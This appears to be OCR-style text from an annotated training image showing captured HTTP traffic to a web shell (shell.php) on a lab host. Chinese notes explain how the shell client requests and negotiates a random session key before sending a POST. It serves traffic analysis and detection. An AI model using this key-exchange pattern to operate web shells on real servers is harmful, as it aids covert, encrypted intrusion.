 GET /shell.php?pass=22 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.10.128
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
MD5随机数请求密钥
HTTP/1.1 200 OK
Date: Tue, 10 Dec 2019 09:30:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
存储在服务器session中
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=rcsmikpvvmv97jahh4klh0nd03; path=/
Keep-Alive: timeout=5, max=100
获取随机密钥
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
再次请求协商密钥
3c37de6f39299ef GET /shell.php?pass=601 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.10.128
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 10 Dec 2019 09:30:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=ei6ssrumuasktsaeh5lalgof3l; path=/
Keep-Alive: timeout=5, max=99
再次获取随机密钥
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
重生信息安全
29ab481053a0ebeb POST /shell.php HTTP/1.1